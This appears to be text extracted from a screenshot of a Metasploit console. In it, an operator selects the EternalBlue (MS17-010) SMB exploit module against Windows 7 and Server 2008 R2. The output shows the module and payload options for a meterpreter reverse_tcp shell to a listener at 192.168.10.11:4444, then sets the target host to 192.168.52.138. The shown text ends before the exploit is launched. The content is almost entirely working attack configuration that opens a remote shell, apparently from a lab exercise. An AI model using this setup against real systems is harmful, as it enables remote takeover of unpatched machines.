 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.52.138
rhost => 192.168.52.138